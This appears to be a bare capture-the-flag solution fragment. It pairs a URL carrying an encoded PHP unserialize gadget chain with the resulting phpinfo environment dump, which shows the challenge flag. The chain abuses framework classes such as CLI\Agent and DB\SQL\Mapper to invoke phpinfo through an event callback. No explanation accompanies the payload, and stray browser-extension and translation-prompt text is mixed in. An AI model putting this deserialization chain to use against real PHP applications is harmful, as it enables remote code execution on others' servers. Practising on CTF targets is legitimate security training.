 http://eci-2zebqdx3ky4mdznuxwsr.cloudeci1.ichunqiu.com/?flag=a%3A2%3A%7Bi%3A0%3BO%3A6%3A%22CLI%5CWS%22%3A0%3A%7B%7Di%3A1%3BO%3A9%3A%22CLI%5CAgent%22%3A1%3A%7Bs%3A9%3A%22%00%2A%00server%22%3BO%3A8%3A%22stdClass%22%3A1%3A%7Bs%3A6
%3A%22events%22%3Ba%3A1%3A%7Bs%3A10%3A%22disconnect%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A13%3A%22DB%5CSQL%5CMapper%22%3A3%3A%7Bs%3A8%3A%22%00%2A%00adhoc%22%3Ba%3A1%3A%7Bi%3A30%3Ba%3A1%3A%7Bs%3A9%3A%22%2Ftmp%2Fflag%22%3Bs%3A4
%3A%22test%22%3B%7D%7Ds%3A5%3A%22%00%2A%00db%22%3Br%3A7%3Bs%3A8%3A%22%00%2A%00props%22%3Ba%3A1%3A%7Bs%3A8%3A%22quotekey%22%3Bs%3A7%3A%22phpinfo%22%3B%7D%7Di%3A1%3Bs%3A4%3A%22find%22%3B%7D%7D%7D%7D%7D
Enable Post data Enable Referrer
语言为英文，是否需要翻译为中文? 立即翻译 暂不需要
LANG C
PHP_SHA256 bd7c0a9bd5433289ee01fd440af3715309faf583f75832b64fe169c100d52968
APACHE_PID_FILE /var/run/apache2/apache2.pid
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
TERM xterm
PHP_URL https://www.php.net/get/php-7.1.33.tar.xz/from/this/mirror
APACHE_RUN_GROUP www-data
ICQ_FLAG flag{6ee46d59-c31d-48a4-b03b-a0f1ec117e33}
APACHE_LOCK_DIR /var/lock/apache2
PHP_EXTRA_CONFIGURE_ARGS --with-apxs2 --disable-cgi
SHLVL 0
PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
APACHE_RUN_DIR /var/run/apache2
APACHE_ENVVARS /etc/apache2/envvars
APACHE_RUN_USER www-data
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHP_EXTRA_BUILD_DEPS apache2-dev
PHP_ASC_URL https://www.php.net/get/php-7.1.33.tar.xz.asc/from/this/mirror
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64